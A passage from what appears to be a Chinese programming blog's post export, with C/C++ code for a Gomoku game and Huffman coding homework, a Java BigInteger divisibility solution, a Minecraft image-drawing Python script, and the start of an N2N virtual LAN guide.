&amp;&amp; msg.x &lt;= <span class="number">500</span> &amp;&amp; msg.y &gt;= <span class="number">230</span> &amp;&amp; msg.y &lt;= <span class="number">280</span>)</span><br><span class="line">			&#123;</span><br><span class="line">				cleardevice();</span><br><span class="line">				ChessBoard();</span><br><span class="line">				GameAI();</span><br><span class="line">				<span class="keyword">break</span>;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">else</span> <span class="keyword">if</span> (msg.x &gt;= <span class="number">300</span> &amp;&amp; msg.x &lt;= <span class="number">500</span> &amp;&amp; msg.y &gt;= <span class="number">300</span> &amp;&amp; msg.y &lt;= <span class="number">350</span>)</span><br><span class="line">			&#123;</span><br><span class="line">				cleardevice();</span><br><span class="line">				ChessBoard();</span><br><span class="line">				GamePeople();</span><br><span class="line">				<span class="keyword">break</span>;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">else</span> <span class="keyword">if</span> (msg.x &gt;= <span class="number">300</span> &amp;&amp; msg.x &lt;= <span class="number">500</span> &amp;&amp; msg.y &gt;= <span class="number">370</span> &amp;&amp; msg.y &lt;= <span class="number">420</span>)</span><br><span class="line">			&#123;</span><br><span class="line">				closegraph();</span><br><span class="line">				<span class="keyword">return</span> <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">Choice</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	setfillcolor(EGERGB(<span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>));</span><br><span class="line">	bar(<span class="number">10</span>, <span class="number">150</span>, <span class="number">90</span>, <span class="number">180</span>);</span><br><span class="line">	bar(<span class="number">10</span>, <span class="number">200</span>, <span class="number">90</span>, <span class="number">230</span>);</span><br><span class="line">	setcolor(EGERGB(<span class="number">255</span>, <span class="number">255</span>, <span class="number">255</span>));</span><br><span class="line">	setfont(<span class="number">20</span>, <span class="number">0</span>, <span class="string">&quot;宋体&quot;</span>);</span><br><span class="line">	xyprintf(<span class="number">10</span>, <span class="number">155</span>, <span class="string">&quot;再来一局&quot;</span>);</span><br><span class="line">	xyprintf(<span class="number">10</span>, <span class="number">205</span>, <span class="string">&quot;返回菜单&quot;</span>);</span><br><span class="line">	mouse_msg msg;</span><br><span class="line">	<span class="keyword">for</span> (; is_run();)</span><br><span class="line">	&#123;</span><br><span class="line">		msg = getmouse();</span><br><span class="line">		<span class="keyword">if</span> (msg.is_up())</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (msg.x &gt;= <span class="number">10</span> &amp;&amp; msg.x &lt;= <span class="number">90</span> &amp;&amp; msg.y &gt;= <span class="number">150</span> &amp;&amp; msg.y &lt;= <span class="number">180</span>)</span><br><span class="line">			&#123;</span><br><span class="line">				cleardevice();</span><br><span class="line">				ChessBoard();</span><br><span class="line">				<span class="keyword">if</span> (key)GamePeople();</span><br><span class="line">				<span class="keyword">else</span> GameAI();</span><br><span class="line">				<span class="keyword">break</span>;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">else</span> <span class="keyword">if</span> (msg.x &gt;= <span class="number">10</span> &amp;&amp; msg.x &lt;= <span class="number">90</span> &amp;&amp; msg.y &gt;= <span class="number">200</span> &amp;&amp; msg.y &lt;= <span class="number">230</span>)</span><br><span class="line">			&#123;</span><br><span class="line">				cleardevice();</span><br><span class="line">				<span class="keyword">if</span> (Menu())<span class="keyword">return</span> <span class="number">1</span>;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">break</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	setinitmode(INIT_RENDERMANUAL);</span><br><span class="line">	initgraph(<span class="number">800</span>, <span class="number">640</span>);</span><br><span class="line">	setcaption(<span class="string">&quot;五子棋&quot;</span>);</span><br><span class="line">	<span class="keyword">if</span> (Menu())<span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">	<span class="keyword">while</span> (!Choice());</span><br><span class="line">	<span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>编程语言</category>
        <category>C++</category>
      </categories>
      <tags>
        <tag>GUI</tag>
      </tags>
  </entry>
  <entry>
    <title>哈夫曼编码</title>
    <url>/post/49558830/</url>
    <content><![CDATA[<h1 id="哈夫曼编码"><a href="#哈夫曼编码" class="headerlink" title="哈夫曼编码"></a>哈夫曼编码</h1><p><strong>以下为数据结构作业</strong><br>如有错误，请指出，谢谢！<br><a id="more"></a><br><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;stdio.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;stdlib.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;string.h&gt;</span></span></span><br><span class="line"><span class="keyword">char</span> key[<span class="number">200</span>];</span><br><span class="line"><span class="keyword">typedef</span> <span class="class"><span class="keyword">struct</span></span></span><br><span class="line"><span class="class">&#123;</span></span><br><span class="line">	<span class="keyword">unsigned</span> <span class="keyword">int</span> weight;</span><br><span class="line">	<span class="keyword">unsigned</span> <span class="keyword">int</span> parent,LChild,RChild;</span><br><span class="line">&#125;HTNode,*HuffmanTree;</span><br><span class="line"><span class="keyword">typedef</span> <span class="keyword">char</span> *HuffmanCode;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">Select</span><span class="params">(HuffmanTree *ht,<span class="keyword">int</span> n,<span class="keyword">int</span> *s1,<span class="keyword">int</span> *s2)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> i,min;</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>((*ht)[i].parent==<span class="number">0</span>)</span><br><span class="line">		&#123;</span><br><span class="line">			min=i;</span><br><span class="line">			<span class="keyword">break</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>((*ht)[i].parent==<span class="number">0</span>)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>((*ht)[i].weight&lt;(*ht)[min].weight)</span><br><span class="line">				min=i;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	*s1=min;</span><br><span class="line"></span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>((*ht)[i].parent==<span class="number">0</span>&amp;&amp;i!=(*s1))</span><br><span class="line">		&#123;</span><br><span class="line">			min=i;</span><br><span class="line">			<span class="keyword">break</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>((*ht)[i].parent==<span class="number">0</span>&amp;&amp;i!=*s1)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>((*ht)[i].weight&lt;(*ht)[min].weight)</span><br><span class="line">				min=i;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	*s2=min;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">CrtHuffmanTree</span><span class="params">(HuffmanTree *ht,<span class="keyword">int</span> *w,<span class="keyword">int</span> n)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> m=<span class="number">2</span>*n<span class="number">-1</span>,i,s1,s2;</span><br><span class="line">	*ht	=(HuffmanTree) <span class="built_in">malloc</span>((m+<span class="number">1</span>)*<span class="keyword">sizeof</span>(HTNode));</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		(*ht)[i].weight=w[i];</span><br><span class="line">		(*ht)[i].LChild=<span class="number">0</span>;</span><br><span class="line">		(*ht)[i].parent=<span class="number">0</span>;</span><br><span class="line">		(*ht)[i].RChild=<span class="number">0</span>;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">for</span>(i=n+<span class="number">1</span>;i&lt;=m;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		(*ht)[i].weight=<span class="number">0</span>;</span><br><span class="line">		(*ht)[i].LChild=<span class="number">0</span>;</span><br><span class="line">		(*ht)[i].parent=<span class="number">0</span>;</span><br><span class="line">		(*ht)[i].RChild=<span class="number">0</span>;</span><br><span class="line">	&#125;</span><br><span class="line">	FILE *fp;</span><br><span class="line">	fp=fopen(<span class="string">&quot;Code.txt&quot;</span>,<span class="string">&quot;w&quot;</span>);</span><br><span class="line">	<span class="built_in">fprintf</span>(fp,<span class="string">&quot;哈夫曼树为: \n&quot;</span>);</span><br><span class="line">	<span class="keyword">for</span>(i=n+<span class="number">1</span>;i&lt;=m;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		Select(ht,i<span class="number">-1</span>,&amp;s1,&amp;s2);</span><br><span class="line">		(*ht)[s1].parent=i;</span><br><span class="line">		(*ht)[s2].parent=i;</span><br><span class="line">		(*ht)[i].LChild=s1;</span><br><span class="line">		(*ht)[i].RChild=s2;</span><br><span class="line">		(*ht)[i].weight=(*ht)[s1].weight +(*ht)[s2].weight;</span><br><span class="line">		<span class="built_in">fprintf</span>(fp,<span class="string">&quot;%d(%d,%d)\n&quot;</span>,(*ht)[i].weight,(*ht)[s1].weight,(*ht)[s2].weight);</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="built_in">fprintf</span>(fp,<span class="string">&quot;\n&quot;</span>);</span><br><span class="line">	fclose(fp);</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">CrtHuffmanCode</span><span class="params">(HuffmanTree *ht,HuffmanCode *hc,<span class="keyword">int</span> n)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">char</span> *cd;</span><br><span class="line">	<span class="keyword">int</span> a[<span class="number">100</span>];</span><br><span class="line">	<span class="keyword">int</span> i,start,p,w=<span class="number">0</span>;</span><br><span class="line">	<span class="keyword">unsigned</span> <span class="keyword">int</span> c;</span><br><span class="line">	hc=(HuffmanCode *)<span class="built_in">malloc</span>((n+<span class="number">1</span>)*<span class="keyword">sizeof</span>(<span class="keyword">char</span> *));</span><br><span class="line">	cd=(<span class="keyword">char</span> *) <span class="built_in">malloc</span>(n*<span class="keyword">sizeof</span>(<span class="keyword">char</span>));</span><br><span class="line">	cd[n<span class="number">-1</span>]=<span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		a[i]=<span class="number">0</span>;</span><br><span class="line">		start=n - <span class="number">1</span>;</span><br><span class="line">		<span class="keyword">for</span>(c=i,p=(*ht)[i].parent;p != <span class="number">0</span>;c=p,p=(*ht)[p].parent)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>((*ht)[p].LChild==c)</span><br><span class="line">			&#123;</span><br><span class="line">				cd[--start]=<span class="string">&#x27;0&#x27;</span>;</span><br><span class="line">				a[i]++;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">else</span></span><br><span class="line">			&#123;</span><br><span class="line">				cd[--start]=<span class="string">&#x27;1&#x27;</span>;</span><br><span class="line">				a[i]++;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">		hc[i]=(<span class="keyword">char</span> *) <span class="built_in">malloc</span>((n - start)*<span class="keyword">sizeof</span>(<span class="keyword">char</span>));</span><br><span class="line">		<span class="built_in">strcpy</span>(hc[i],&amp;cd[start]);</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="built_in">free</span>(cd);</span><br><span class="line">	FILE *fp,*sf,*rf;</span><br><span class="line">	<span class="keyword">char</span> ch;</span><br><span class="line">	fp=fopen(<span class="string">&quot;Code.txt&quot;</span>,<span class="string">&quot;a+&quot;</span>);</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">		<span class="built_in">fprintf</span>(fp,<span class="string">&quot;权值为%d的字母%c的哈夫曼编码为：%s\n&quot;</span>,(*ht)[i].weight,key[i],hc[i]);</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">		w+=(*ht)[i].weight*a[i];</span><br><span class="line">	<span class="built_in">fprintf</span>(fp,<span class="string">&quot;带权路径为：%d\n&quot;</span>,w);</span><br><span class="line">	fclose(fp);</span><br><span class="line">	sf=fopen(<span class="string">&quot;SourceFile.txt&quot;</span>,<span class="string">&quot;r&quot;</span>);</span><br><span class="line">	rf=fopen(<span class="string">&quot;ResultFile.txt&quot;</span>,<span class="string">&quot;w&quot;</span>);</span><br><span class="line">	<span class="keyword">while</span>(<span class="built_in">fscanf</span>(sf,<span class="string">&quot;%c&quot;</span>,&amp;ch)!=EOF)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">1</span>;i&lt;=n;i++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>(key[i]==ch)</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="built_in">fprintf</span>(rf,<span class="string">&quot;%s&quot;</span>,hc[i]);</span><br><span class="line">				<span class="keyword">break</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	fclose(sf);</span><br><span class="line">	fclose(rf);</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	HuffmanTree	HT;</span><br><span class="line">	HuffmanCode	HC;</span><br><span class="line">	<span class="keyword">int</span> *w,i,N=<span class="number">0</span>,S[<span class="number">200</span>],k=<span class="number">0</span>;</span><br><span class="line">	<span class="keyword">char</span> ch;</span><br><span class="line">	<span class="built_in">memset</span>(S,<span class="number">0</span>,<span class="keyword">sizeof</span>(S));</span><br><span class="line">	FILE *fp;</span><br><span class="line">	fp=fopen(<span class="string">&quot;SourceFile.txt&quot;</span>,<span class="string">&quot;r&quot;</span>);</span><br><span class="line">	<span class="keyword">while</span>(<span class="built_in">fscanf</span>(fp,<span class="string">&quot;%c&quot;</span>,&amp;ch)!=EOF)S[ch]++;</span><br><span class="line">	<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="string">&#x27;A&#x27;</span>;i&lt;=<span class="string">&#x27;Z&#x27;</span>;i++)<span class="keyword">if</span>(S[i])N++;</span><br><span class="line">	fclose(fp);</span><br><span class="line">	w=(<span class="keyword">int</span> *)<span class="built_in">malloc</span>((N+<span class="number">1</span>)*<span class="keyword">sizeof</span>(<span class="keyword">int</span>));</span><br><span class="line">	<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="string">&#x27;A&#x27;</span>;i&lt;=<span class="string">&#x27;Z&#x27;</span>;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>(S[i])</span><br><span class="line">		&#123;</span><br><span class="line">			key[++k]=i;</span><br><span class="line">			w[k]=S[i];</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	CrtHuffmanTree(&amp;HT,w,N);</span><br><span class="line">	CrtHuffmanCode(&amp;HT,&amp;HC,N);</span><br><span class="line">	<span class="keyword">return</span>(<span class="number">0</span>);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure><br><br/><br><strong>SourceFile.txt</strong><br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">AAAAABBBBBBBBBBBBBBBBBBBBBBBBBCCCCCCCDDDDDDDDEEEEEEEEEEEEEEFFFFFFFFFFFFFFFFFFFFFGGGHHHHHHHHHHH</span><br></pre></td></tr></table></figure><br><br/><br><strong>Code.txt</strong><br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">哈夫曼树为: </span><br><span class="line">8(3,5)</span><br><span class="line">15(7,8)</span><br><span class="line">19(8,11)</span><br><span class="line">29(14,15)</span><br><span class="line">40(19,21)</span><br><span class="line">54(25,29)</span><br><span class="line">94(40,54)</span><br><span class="line"></span><br><span class="line">权值为5的字母A的哈夫曼编码为：0001</span><br><span class="line">权值为25的字母B的哈夫曼编码为：10</span><br><span class="line">权值为7的字母C的哈夫曼编码为：1110</span><br><span class="line">权值为8的字母D的哈夫曼编码为：1111</span><br><span class="line">权值为14的字母E的哈夫曼编码为：110</span><br><span class="line">权值为21的字母F的哈夫曼编码为：01</span><br><span class="line">权值为3的字母G的哈夫曼编码为：0000</span><br><span class="line">权值为11的字母H的哈夫曼编码为：001</span><br><span class="line">带权路径为：259</span><br><span class="line"></span><br></pre></td></tr></table></figure><br><br/><br><strong>ResultFile.txt</strong><br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">[base64]</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>数据结构</category>
      </categories>
      <tags>
        <tag>哈夫曼编码</tag>
      </tags>
  </entry>
  <entry>
    <title>Large Division</title>
    <url>/post/e17037ac/</url>
    <content><![CDATA[<h1 id="Descript"><a href="#Descript" class="headerlink" title="Descript"></a>Descript</h1><blockquote><p>Given two integers, a and b, you should check whether a is divisible by b or not. We know that an integer a is divisible by an integer b if and only if there exists an integer c such that a = b * c.</p>
</blockquote>
<a id="more"></a>
<h1 id="Input"><a href="#Input" class="headerlink" title="Input"></a>Input</h1><blockquote><p>Input starts with an integer T (≤ 525), denoting the number of test cases.</p>
<p>Each case starts with a line containing two integers a (-10200 ≤ a ≤ 10200) and b (|b| &gt; 0, b fits into a 32 bit signed integer). Numbers will not contain leading zeroes.</p>
</blockquote>
<h1 id="Output"><a href="#Output" class="headerlink" title="Output"></a>Output</h1><blockquote><p>For each case, print the case number first. Then print ‘divisible’ if a is divisible by b. Otherwise print ‘not divisible’.</p>
</blockquote>
<h1 id="Sample-Input"><a href="#Sample-Input" class="headerlink" title="Sample Input"></a>Sample Input</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">6</span><br><span class="line">101 101</span><br><span class="line">0 67</span><br><span class="line">-101 101</span><br><span class="line">7678123668327637674887634 101</span><br><span class="line">11010000000000000000 256</span><br><span class="line">-202202202202000202202202 -101</span><br></pre></td></tr></table></figure>
<h1 id="Sample-Output"><a href="#Sample-Output" class="headerlink" title="Sample Output"></a>Sample Output</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">Case 1: divisible</span><br><span class="line">Case 2: divisible</span><br><span class="line">Case 3: divisible</span><br><span class="line">Case 4: not divisible</span><br><span class="line">Case 5: divisible</span><br><span class="line">Case 6: divisible</span><br></pre></td></tr></table></figure>
<h1 id="Code"><a href="#Code" class="headerlink" title="Code"></a>Code</h1><p><strong>java暴力代码</strong><br><figure class="highlight java"><table><tr><td class="code"><pre><span class="line"><span class="keyword">import</span> java.util.Scanner;</span><br><span class="line"><span class="keyword">import</span> java.math.BigInteger;</span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">Main</span></span>&#123;</span><br><span class="line">	<span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> </span>&#123;</span><br><span class="line">		Scanner sc=<span class="keyword">new</span> Scanner(System.in);</span><br><span class="line">		BigInteger a,b;</span><br><span class="line">		Integer T = sc.nextInt(),k=<span class="number">1</span>;</span><br><span class="line">		<span class="keyword">while</span>(T--&gt;<span class="number">0</span>)&#123;</span><br><span class="line">			a = sc.nextBigInteger();</span><br><span class="line">			b = sc.nextBigInteger();</span><br><span class="line">			a = a.abs();</span><br><span class="line">			b = b.abs();</span><br><span class="line">			System.out.print(<span class="string">&quot;Case &quot;</span> + k++ +<span class="string">&quot;: &quot;</span>);</span><br><span class="line">			<span class="keyword">if</span>(a.mod(b) == BigInteger.valueOf(<span class="number">0</span>))System.out.println(<span class="string">&quot;divisible&quot;</span>);</span><br><span class="line">			<span class="keyword">else</span> System.out.println(<span class="string">&quot;not divisible&quot;</span>);</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>Algorithm</category>
      </categories>
      <tags>
        <tag>同余定理</tag>
      </tags>
  </entry>
  <entry>
    <title>Minecraft Python绘图</title>
    <url>/post/566b0d1e/</url>
    <content><![CDATA[<p><font color="red">前置条件：</font></p>
<blockquote>
<p>模组: RaspberryJamMod<br>Python库: mcpi<br>游戏版本: 1.8 ~ 1.12.2</p>
</blockquote>
<a id="more"></a>
<figure class="highlight py"><table><tr><td class="code"><pre><span class="line"><span class="keyword">from</span> mcpi <span class="keyword">import</span> minecraft, block</span><br><span class="line"><span class="keyword">from</span> colorsys <span class="keyword">import</span> rgb_to_hsv</span><br><span class="line"><span class="keyword">from</span> PIL <span class="keyword">import</span> Image</span><br><span class="line"><span class="keyword">import</span> numpy</span><br><span class="line"></span><br><span class="line">colors = dict((</span><br><span class="line">    ((<span class="number">255</span>, <span class="number">255</span>, <span class="number">255</span>), <span class="string">&quot;0&quot;</span>), <span class="comment"># white 白色</span></span><br><span class="line">    ((<span class="number">249</span>, <span class="number">255</span>, <span class="number">254</span>), <span class="string">&quot;0&quot;</span>),  <span class="comment"># white 白色</span></span><br><span class="line">    ((<span class="number">249</span>, <span class="number">128</span>, <span class="number">29</span>), <span class="string">&quot;1&quot;</span>),  <span class="comment"># orange 橙色</span></span><br><span class="line">    ((<span class="number">199</span>, <span class="number">78</span>, <span class="number">189</span>), <span class="string">&quot;2&quot;</span>),  <span class="comment"># magenta 品红色</span></span><br><span class="line">    ((<span class="number">58</span>, <span class="number">179</span>, <span class="number">218</span>), <span class="string">&quot;3&quot;</span>),  <span class="comment"># light_blue 淡蓝色</span></span><br><span class="line">    ((<span class="number">254</span>, <span class="number">216</span>, <span class="number">61</span>), <span class="string">&quot;4&quot;</span>),  <span class="comment"># yellow 黄色</span></span><br><span class="line">    ((<span class="number">128</span>, <span class="number">199</span>, <span class="number">31</span>), <span class="string">&quot;5&quot;</span>),  <span class="comment"># lime 黄绿色</span></span><br><span class="line">    ((<span class="number">243</span>, <span class="number">139</span>, <span class="number">170</span>), <span class="string">&quot;6&quot;</span>),  <span class="comment"># pink 粉红色</span></span><br><span class="line">    ((<span class="number">71</span>, <span class="number">79</span>, <span class="number">82</span>), <span class="string">&quot;7&quot;</span>),  <span class="comment"># gray 灰色</span></span><br><span class="line">    ((<span class="number">157</span>, <span class="number">157</span>, <span class="number">151</span>), <span class="string">&quot;8&quot;</span>),  <span class="comment"># light_gray 淡灰色</span></span><br><span class="line">    ((<span class="number">22</span>, <span class="number">156</span>, <span class="number">156</span>), <span class="string">&quot;9&quot;</span>),  <span class="comment"># cyan 青色</span></span><br><span class="line">    ((<span class="number">137</span>, <span class="number">50</span>, <span class="number">184</span>), <span class="string">&quot;10&quot;</span>),  <span class="comment"># purple 紫色</span></span><br><span class="line">    ((<span class="number">60</span>, <span class="number">68</span>, <span class="number">170</span>), <span class="string">&quot;11&quot;</span>),  <span class="comment"># blue 蓝色</span></span><br><span class="line">    ((<span class="number">131</span>, <span class="number">84</span>, <span class="number">50</span>), <span class="string">&quot;12&quot;</span>),  <span class="comment"># brown 棕色</span></span><br><span class="line">    ((<span class="number">94</span>, <span class="number">124</span>, <span class="number">22</span>), <span class="string">&quot;13&quot;</span>),  <span class="comment"># green 绿色</span></span><br><span class="line">    ((<span class="number">176</span>, <span class="number">46</span>, <span class="number">38</span>), <span class="string">&quot;14&quot;</span>),  <span class="comment"># red 红色</span></span><br><span class="line">    ((<span class="number">29</span>, <span class="number">29</span>, <span class="number">33</span>), <span class="string">&quot;15&quot;</span>),  <span class="comment"># black 黑色</span></span><br><span class="line">    ((<span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>), <span class="string">&quot;15&quot;</span>),  <span class="comment"># black 黑色</span></span><br><span class="line"></span><br><span class="line">))</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">to_hsv</span>(<span class="params">color</span>):</span></span><br><span class="line">    <span class="keyword">return</span> rgb_to_hsv(*[x / <span class="number">255.0</span> <span class="keyword">for</span> x <span class="keyword">in</span> color])</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">color_dist</span>(<span class="params">c1, c2</span>):</span></span><br><span class="line">    <span class="keyword">return</span> sum((a - b) ** <span class="number">2</span> <span class="keyword">for</span> a, b <span class="keyword">in</span> zip(to_hsv(c1), to_hsv(c2)))</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">min_color_diff</span>(<span class="params">color_to_match, colors</span>):</span></span><br><span class="line">    <span class="keyword">return</span> min((color_dist(color_to_match, test), colors[test]) <span class="keyword">for</span> test <span class="keyword">in</span> colors)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="comment"># 此函数暂时无用</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">get_player_direction</span>(<span class="params">rotation</span>):</span></span><br><span class="line">    rec = [<span class="number">-90</span>, <span class="number">0</span>, <span class="number">90</span>, <span class="number">180</span>]  <span class="comment"># +x, +z, -x, -z</span></span><br><span class="line">    <span class="keyword">if</span> abs(rotation) &lt; <span class="number">45</span>:</span><br><span class="line">        <span class="keyword">return</span> <span class="string">&#x27;+z&#x27;</span></span><br><span class="line">    <span class="keyword">elif</span> abs(rotation) &gt; <span class="number">145</span>:</span><br><span class="line">        <span class="keyword">return</span> <span class="string">&#x27;-z&#x27;</span></span><br><span class="line">    <span class="keyword">elif</span> rotation &lt; <span class="number">0</span>:</span><br><span class="line">        <span class="keyword">return</span> <span class="string">&#x27;+x&#x27;</span></span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">return</span> <span class="string">&#x27;-x&#x27;</span></span><br><span class="line"></span><br><span class="line"></span><br><span class="line">mc = minecraft.Minecraft.create()</span><br><span class="line">im = Image.open(<span class="string">&#x27;6.jpg&#x27;</span>)</span><br><span class="line">im = im.convert(<span class="string">&#x27;RGB&#x27;</span>)</span><br><span class="line">list = numpy.array(im)</span><br><span class="line">size = list.shape</span><br><span class="line">start = mc.player.getTilePos()</span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span> range(size[<span class="number">0</span>]):</span><br><span class="line">    <span class="keyword">for</span> j <span class="keyword">in</span> range(size[<span class="number">1</span>]):</span><br><span class="line">        item = min_color_diff(list[i][j], colors)</span><br><span class="line">        mc.setBlock(start.x + size[<span class="number">0</span>] - i, start.y, start.z + j, <span class="number">251</span>, int(item[<span class="number">1</span>]))</span><br></pre></td></tr></table></figure>
<p><font color="red">效果如下:</font><br><img data-src="https://cdn.file.todest.cn/pic/2019093001.png" alt="皮卡丘"><br><img data-src="https://cdn.file.todest.cn/pic/2019093002.png" alt="晚安"></p>
]]></content>
      <categories>
        <category>编程语言</category>
        <category>Python</category>
      </categories>
      <tags>
        <tag>Python</tag>
        <tag>Minecraft</tag>
      </tags>
  </entry>
  <entry>
    <title>N2N构建虚拟局域网</title>
    <url>/post/81bd05cb/</url>
    <content><![CDATA[<h1 id="介绍"><a href="#介绍" class="headerlink" title="介绍"></a>介绍</h1><p>N2N是一款开源的P2P软件，可以用来构建虚拟局域网，也就是说，每个N2N虚拟网络內的用户都可以通过N2N网络访问其他用户主机，即相互ping通。</p>
<h1 id="架构"><a href="#架构" class="headerlink" title="架构"></a>架构</h1><p><strong>Supernode 超级节点：</strong>它在Edge节点间建立握手，或为Edge节点中转数据。能够直通的节点间通讯是P2P的，则由超级节点注册网络路径，超级节点一旦帮助双方完成首次握手，剩余的数据流就会在两个Edge节点间传送，而无需超级节点介入。如果有一方Edge节点的NAT属于对称型（symmetrical），超级节点还需继续为双方提供数据转发服务。<br><strong>Edge 节点：</strong>用户主机上用以与建立N2N网络的软件。几乎每个Edge节点都需建立一个tun/tap虚拟网卡设备，作为接入N2N网络的入口。<br><a id="more"></a></p>
<h1 id="安装"><a href="#安装" class="headerlink" title="安装"></a>安装</h1><p><strong>地址</strong></p>
<ul>
<li>v1: <a href="https://github.com/meyerd/n2n/tree/master/n2n_v1">https://github.com/meyerd/n2n/tree/master/n2n_v1</a></li>
<li>v2: <a href="https://github.com/ntop/n2n">https://github.com/ntop/n2n</a></li>
<li>v2.1(v2s): <a href="https://github.com/meyerd/n2n/tree/master/n2n_v2">https://github.com/meyerd/n2n/tree/master/n2n_v2</a> 非官方版本，与官方的 v2 不兼容</li>
<li>安卓版本: <a href="https://github.com/switch-iot/hin2n">https://github.com/switch-iot/hin2n</a> (最新版本支持v1、v2、v2s)</li>
